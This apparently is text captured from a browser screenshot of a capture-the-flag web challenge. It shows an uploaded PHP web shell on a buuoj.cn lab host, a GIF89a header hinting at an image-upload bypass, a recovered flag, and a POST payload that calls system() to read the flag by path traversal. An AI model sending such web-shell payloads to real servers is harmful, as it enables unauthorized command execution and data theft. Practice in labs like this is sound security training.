 GIF89a flag{525c3ba0-940d-4bbb-8aad-119887b69e6e}
Elements HackBar Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus EditThisCookie ScanAnnotation
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://77369134-a4ea-47e8-ae7b-a91f75358806.node3.buuoj.cn/upload/04b0951938d905b41348c1548f9c338b/197eb9d5e3830b156293e9c9d951518b.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=system('head ../../../../../../flag');